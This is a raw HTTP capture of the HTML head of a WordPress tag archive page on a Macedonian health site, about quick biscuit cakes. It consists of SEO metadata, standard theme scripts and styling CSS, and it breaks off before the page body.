

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/
body_size: 56543
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>бисквитни колачи за 5 минути Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="бисквитни колачи за 5 минути Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/","url":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/","name":"бисквитни колачи за 5 минути Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2025/10/img_4936-e1761574277466.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2025/10/img_4936-e1761574277466.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2025/10/img_4936-e1761574277466.jpg","width":640,"height":414},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"бисквитни колачи за 5 минути"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; бисквитни колачи за 5 минути Tag Feed" href="https://nmd.mk/tag/biskvitni-kolachi-za-5-minuti/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/10935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="559bff10c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
